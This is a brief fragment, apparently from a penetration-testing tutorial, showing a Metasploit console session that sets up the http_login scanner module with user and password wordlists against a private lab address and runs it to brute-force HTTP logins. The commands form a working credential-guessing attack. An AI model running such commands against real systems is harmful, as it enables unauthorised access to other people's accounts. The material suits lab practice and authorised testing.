 use auxiliary/scanner/http/http_login msf auxiliary(scanner/http/http_login) > set user_file user.txt msf auxiliary(scanner/http/http_login) > set pass_file pass.txt msf auxiliary(scanner/http/http_login) > set rhosts 192.168.0.105 msf auxiliary(scanner/http/http_login) > set stop_on_success true msf auxiliary(scanner/http/http_login) > exploit